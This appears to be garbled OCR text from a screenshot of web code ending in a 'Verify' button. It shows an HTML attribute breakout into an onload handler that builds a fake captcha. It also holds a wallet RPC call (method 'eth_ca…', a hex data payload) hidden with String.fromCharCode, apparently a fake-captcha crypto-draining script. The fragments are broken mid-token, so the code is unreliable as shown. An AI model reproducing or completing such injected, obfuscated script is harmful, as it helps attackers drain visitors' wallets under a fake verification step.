
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,5
Verify